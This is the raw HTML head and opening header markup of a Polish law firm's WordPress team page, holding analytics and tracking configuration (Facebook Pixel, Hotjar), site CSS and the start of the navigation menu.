<script id="pys-js-extra" src="data:text/javascript,var%20pysOptions%20%3D%20%7B%22staticEvents%22%3A%7B%22facebook%22%3A%7B%22init_event%22%3A%5B%7B%22delay%22%3A0%2C%22type%22%3A%22static%22%2C%22name%22%3A%22PageView%22%2C%22eventID%22%3A%226da80c5a-4338-4183-b99f-c45323c4d6fc%22%2C%22pixelIds%22%3A%5B%22696515448707483%22%5D%2C%22params%22%3A%7B%22page_title%22%3A%22Zesp%5Cu00f3%5Cu0142%22%2C%22post_type%22%3A%22page%22%2C%22post_id%22%3A2232%2C%22plugin%22%3A%22PixelYourSite%22%2C%22event_url%22%3A%22aclegal.pl%2Fzespol%2F%22%2C%22user_role%22%3A%22guest%22%7D%2C%22e_id%22%3A%22init_event%22%2C%22ids%22%3A%5B%5D%2C%22hasTimeWindow%22%3Afalse%2C%22timeWindow%22%3A0%2C%22woo_order%22%3A%22%22%2C%22edd_order%22%3A%22%22%7D%5D%7D%7D%2C%22dynamicEvents%22%3A%5B%5D%2C%22triggerEvents%22%3A%5B%5D%2C%22triggerEventTypes%22%3A%5B%5D%2C%22facebook%22%3A%7B%22pixelIds%22%3A%5B%22696515448707483%22%5D%2C%22advancedMatchingEnabled%22%3Atrue%2C%22advancedMatching%22%3A%5B%5D%2C%22removeMetadata%22%3Afalse%2C%22wooVariableAsSimple%22%3Afalse%2C%22serverApiEnabled%22%3Atrue%2C%22ajaxForServerEvent%22%3Atrue%2C%22wooCRSendFromServer%22%3Afalse%2C%22send_external_id%22%3Atrue%7D%2C%22ga%22%3A%7B%22trackingIds%22%3A%5B%22G-9D1EXRHGQ3%22%5D%2C%22enhanceLinkAttr%22%3Afalse%2C%22anonimizeIP%22%3Afalse%2C%22retargetingLogic%22%3A%22ecomm%22%2C%22crossDomainEnabled%22%3Afalse%2C%22crossDomainAcceptIncoming%22%3Afalse%2C%22crossDomainDomains%22%3A%5B%5D%2C%22wooVariableAsSimple%22%3Afalse%2C%22isDebugEnabled%22%3A%5Bfalse%5D%2C%22disableAdvertisingFeatures%22%3Afalse%2C%22disableAdvertisingPersonalization%22%3Afalse%7D%2C%22debug%22%3A%22%22%2C%22siteUrl%22%3A%22https%3A%2F%2Faclegal.pl%22%2C%22ajaxUrl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-admin%2Fadmin-ajax.php%22%2C%22trackUTMs%22%3A%221%22%2C%22trackTrafficSource%22%3A%221%22%2C%22user_id%22%3A%220%22%2C%22enable_lading_page_param%22%3A%221%22%2C%22cookie_duration%22%3A%227%22%2C%22enable_event_day_param%22%3A%221%22%2C%22enable_event_month_param%22%3A%221%22%2C%22enable_event_time_param%22%3A%221%22%2C%22enable_remove_target_url_param%22%3A%221%22%2C%22enable_remove_download_url_param%22%3A%221%22%2C%22visit_data_model%22%3A%22first_visit%22%2C%22last_visit_duration%22%3A%2260%22%2C%22enable_auto_save_advance_matching%22%3A%221%22%2C%22advance_matching_fn_names%22%3A%5B%22first_name%22%2C%22first-name%22%2C%22first%20name%22%2C%22name%22%5D%2C%22advance_matching_ln_names%22%3A%5B%22last_name%22%2C%22last-name%22%2C%22last%20name%22%5D%2C%22advance_matching_tel_names%22%3A%5B%22phone%22%2C%22tel%22%5D%2C%22gdpr%22%3A%7B%22ajax_enabled%22%3Atrue%2C%22all_disabled_by_api%22%3Afalse%2C%22facebook_disabled_by_api%22%3Afalse%2C%22tiktok_disabled_by_api%22%3Afalse%2C%22analytics_disabled_by_api%22%3Afalse%2C%22google_ads_disabled_by_api%22%3Afalse%2C%22pinterest_disabled_by_api%22%3Afalse%2C%22bing_disabled_by_api%22%3Afalse%2C%22facebook_prior_consent_enabled%22%3Atrue%2C%22tiktok_prior_consent_enabled%22%3Atrue%2C%22analytics_prior_consent_enabled%22%3Atrue%2C%22google_ads_prior_consent_enabled%22%3Atrue%2C%22pinterest_prior_consent_enabled%22%3Atrue%2C%22bing_prior_consent_enabled%22%3Atrue%2C%22cookiebot_integration_enabled%22%3Afalse%2C%22cookiebot_facebook_consent_category%22%3A%22marketing%22%2C%22cookiebot_analytics_consent_category%22%3A%22statistics%22%2C%22cookiebot_google_ads_consent_category%22%3A%22marketing%22%2C%22cookiebot_pinterest_consent_category%22%3A%22marketing%22%2C%22cookiebot_bing_consent_category%22%3A%22marketing%22%2C%22cookie_notice_integration_enabled%22%3Afalse%2C%22cookie_law_info_integration_enabled%22%3Atrue%2C%22real_cookie_banner_integration_enabled%22%3Afalse%2C%22consent_magic_integration_enabled%22%3Afalse%7D%2C%22automatic%22%3A%7B%22enable_youtube%22%3Atrue%2C%22enable_vimeo%22%3Atrue%2C%22enable_video%22%3Atrue%7D%2C%22woo%22%3A%7B%22enabled%22%3Afalse%7D%2C%22edd%22%3A%7B%22enabled%22%3Afalse%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dpys-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/cache/flying-press/5817445f810c.public.js" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://aclegal.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclegal.pl/wp-json/wp/v2/pages/2232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclegal.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aclegal.pl/?p=2232' />
<meta name="generator" content="WPML ver:4.6.14 stt:1,40,45,2;" />
<meta name="facebook-domain-verification" content="4gy8mb4xi73edjesf4t72rz8qid95c" /><meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Hotjar Tracking Code for https://aclegal.pl -->
<script src="data:text/javascript,%28function%28h%2Co%2Ct%2Cj%2Ca%2Cr%29%7B%0D%0A%20%20%20%20%20%20%20%20h.hj%3Dh.hj%7C%7Cfunction%28%29%7B%28h.hj.q%3Dh.hj.q%7C%7C%5B%5D%29.push%28arguments%29%7D%3B%0D%0A%20%20%20%20%20%20%20%20h._hjSettings%3D%7Bhjid%3A3263281%2Chjsv%3A6%7D%3B%0D%0A%20%20%20%20%20%20%20%20a%3Do.getElementsByTagName%28%27head%27%29%5B0%5D%3B%0D%0A%20%20%20%20%20%20%20%20r%3Do.createElement%28%27script%27%29%3Br.async%3D1%3B%0D%0A%20%20%20%20%20%20%20%20r.src%3Dt%2Bh._hjSettings.hjid%2Bj%2Bh._hjSettings.hjsv%3B%0D%0A%20%20%20%20%20%20%20%20a.appendChild%28r%29%3B%0D%0A%20%20%20%20%7D%29%28window%2Cdocument%2C%27https%3A%2F%2Fstatic.hotjar.com%2Fc%2Fhotjar-%27%2C%27.js%3Fsv%3D%27%29%3B" defer></script>
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<link rel="icon" href="https://aclegal.pl/wp-content/uploads/2022/11/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclegal.pl/wp-content/uploads/2022/11/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclegal.pl/wp-content/uploads/2022/11/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclegal.pl/wp-content/uploads/2022/11/cropped-fav-270x270.png" />
		<style id="wp-custom-css">body, html {
overflow-x:hidden;
}

/*zmiana koloru ikonek po najechaniu na specjalizacje*/

.container-color.e-container--column.e-container:hover .st0 {
    stroke:#fff;
		transition:0.3s;
}

.container-color.e-container--column.e-container:hover .cls-1 {
    stroke:#fff;
	transition:0.3s;
}

.weirdicon svg .cls-1 {
fill:transparent;
}

.opinie .elementor-testimonial__footer {
	display:none !important
}

.opinie .elementor-testimonial__title {
	display:none !important
}

.elementor-testimonial__text { text-align: justify
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: auto;
  bottom: 0;
}

.opinie .elementor-testimonial__name {
	margin-bottom: 112px;
}
.opinie .elementor-swiper-button {
  font-size: 10px !important;
  left: auto !important;
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 1px solid #fff;
	right: 0 !important;
line-height: 56px !important;
display: flex;
align-items: center;
justify-content: center;
}
.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-next {
	margin-top: 33px;
}
.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-prev {
	margin-top: -33px;
}


.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-next svg {
	transform: rotate(-270deg);
}
.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-prev svg {
	transform: rotate(90deg);
}

.back-me {
	background-size: auto 90% !important; background-position-x: 110px !important;
}
.opinie_ {
	padding-top: 149px;
	padding-left: 152px;
	padding-right: 152px;
}

.button-me .elementor-button {
	white-space: pre-line;
width: min-intrinsic;
width: -webkit-min-content;
width: -moz-min-content;
width: min-content;
}

.owl-carousel {
	max-width: 320px; 
}

.right-me {
  margin-left: auto;
}
.opinie .swiper-pagination-bullet {
  width: 33.333% !important;
  height: 7px !important;
  border-radius: 0 !important;margin: 0 !important;
}
.opinie .swiper-pagination-bullets {transition:0.3s;
    bottom: -6px;
    padding: 0px;
    width: 99.4vw!important;
    margin-left: calc(50% - 50vw);
}
.opinie .swiper-pagination-bullets {
  
}
.swiper-pagination-bullet {
transition:0.2s;
}
.swiper-pagination-bullet-active {
transition:0.2s;
}

.post-9 .counter:before {
	height: 1px;
	width: 1280px;
	position: absolute;
	top: -1.1px;
	background: #000;
	content: "";
	margin-left: -50%;
	width: calc(100vw/2) !important;
	
	
    margin-left: calc(50% - 50vw);
}

.counter {
	position: relative;
}
.counter:before {
	height: 1px;
	width: 1280px;
	position: absolute;
	top: -1px;
	background: #000;
	content: "";
	margin-left: -50%;
	width: calc(100vw/2) !important;
	
	
    margin-left: calc(50% - 50vw);
}

.elementor-field-group .elementor-field-textual:focus {
  -webkit-box-shadow: 0 0 0 0px rgba(0,0,0,.0) inset !important;
  box-shadow: inset 0 0 0 0px rgba(0,0,0,.0) !important;
  outline: 0;
}
.order-me .elementor-post__text{
	display: flex !important;
}

.order-me .elementor-post__text .elementor-post__meta-data {
	order: 3;
}

.--elementor-grid-item.swiper-slide {
	height: 141px !important;
}


.swiper-container.swipe-me_ {
  width: 100%;
  height: 100%;
  margin-left: auto;
  margin-right: auto;
}

.swipe-me .swiper-slide_ {
  text-align: center;
  font-size: 48px;
  font-weight: 500;

  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.swipe-me_ {
	height: 475px !important;
}


/*WPML SWITCHER*/

/*wywalenie bordera*/

.wpml-ls-legacy-dropdown a {
border: none;
}

/*usuniecie flag ze switchera*/
.wpml-ls-flag {
display:none!important;
}

/*wywalenie bordera z submenu*/
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
border:0px;
}
/*dropdowna svg*/
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
display:none;
}

/*dodanie swiata svg*/
.wpml-ls-item-toggle:before {
	
	content: url(https://aclegal.pl/wp-content/uploads/2022/10/Vector.svg);
	position:absolute;
	top:7px;
	left:3px;
	z-index:10;
	
	}


.wpml-ls-native {
padding-left:15px;

}

.wpml-ls-legacy-dropdown:after {
	
	content: url(https://aclegal.pl/wp-content/uploads/2022/10/arrow-1.svg);
	position:absolute;
	top:0px;
	right:15px;
	z-index:10;
	
	}

/*szerokość switchera*/

body > div.elementor.elementor-22.elementor-location-header > div > div.elementor-element.elementor-element-8868b16.e-container--row.e-container > div.elementor-element.elementor-element-c8999de.languange-changer.elementor-widget__width-initial.elementor-widget.elementor-widget-wpml-language-switcher > div {
width:75px;
}

.wpml-ls-item:hover {
	background:#fff;
border: solid 1px #000;
	border-bottom:0px;
	border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}

/*rozwiniete menu bordery*/
.wpml-ls-sub-menu{
border:1px solid #000!important;
border-top:0px!important;
		border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
	
	background:#fff;

}

/*fonty w switcherze*/
.wpml-ls-native {
font-family:'Open Sans';
font-weight:600;
}

.wpml-ls-legacy-dropdown:hover:after {
	
	content: url(https://aclegal.pl/wp-content/uploads/2022/10/arrowtop.svg);
	position:absolute;
	top:0px;
	right:15px;
	z-index:10;
	
	}


.wpml-ls-sub-menu .wpml-ls-slot-shortcode_actions:hover {
border:0px;
}

.wpml-ls-sub-menu li:last-child:hover {
background:transparent;
}

/*usuniecie zarządzaj z cookiesow*/
.cky-btn-customize {
display:none;
}

/*mobile*/

@media (min-width: 320px) and (max-width: 480px) {
  

/*mobile menu*/
  .languange-changer {
	width:60px!important;
		margin-right:20px;
}
  
	.wpml-ls-legacy-dropdown:hover:after {
top:0px;
}
	
		.wpml-ls-legacy-dropdown:after {
top:0px;
}
	
/*bullety mobile*/
	.elementor-swiper-button-prev {
display:none!important;
}
	
		.elementor-swiper-button-next {
display:none!important;
}

/*koniec mobile*/
}




/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}


.elementor-post__text {
text-align: justify;
}


/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/


/*strzalki przesuniecie w sekcji opinie*/

.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-prev {
    margin-right: -60px;
}

.opinie .elementor-widget-testimonial-carousel .elementor-swiper-button-next {
    margin-right: -60px;
}


/*blog meta w sekcji blog*/

.mini-blog .elementor-post__meta-data {
margin-top:-20px;
width:80%;
}

.mini-blog .elementor-post__read-more {
align-self:flex-end!important;
}

/*myślniki przed PLN i CHF*/

.elementor-location-footer .menu-item-2497::before {
	content: '-';
	position:absolute;
	color:#fff;
	left:5px;
}

.elementor-location-footer .menu-item-2498::before {
	content: '-';
	position:absolute;
	color:#fff;
	left:5px;
}

.elementor-post__excerpt {
text-align:left;
}

.elementor-post__title {
text-align:left;    
}

/*popup z-index*/
#elementor-popup-modal-3177 {
z-index:999;
}

/*wyświetlanie wpisów na mobile*/
@media (min-width: 320px) and (max-width: 480px) {
  
.alternative .elementor-posts .elementor-post {
flex-direction: column;
}

.alternative .elementor-post__meta-data {
    margin-top: -21px!important;
	}
  
.elementor-9 .elementor-element.elementor-element-84cfac4 .elementor-posts .elementor-post__excerpt {
    margin-bottom: -15px;
}

}</style>
		<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style>
</head>
<body class="wp-singular page-template-default page page-id-2232 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-default elementor-default elementor-kit-5 elementor-page elementor-page-2232">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1557079 e-con-full e-flex e-con e-parent" data-id="1557079" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b6ec020 e-con-full e-flex e-con e-child" data-id="b6ec020" data-element_type="container">
				<div class="elementor-element elementor-element-418c626 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="418c626" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://aclegal.pl">
			<img width="180" height="47" src="https://aclegal.pl/wp-content/uploads/2022/11/logo-1.svg" class="attachment-full size-full wp-image-3162" alt=""  loading="eager" fetchpriority="high" decoding="async"/>				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8868b16 e-con-full e-flex e-con e-child" data-id="8868b16" data-element_type="container">
				<div class="elementor-element elementor-element-01b49e1 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="01b49e1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-01b49e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://aclegal.pl/#onas" class="elementor-item elementor-item-anchor">O nas</a></li>
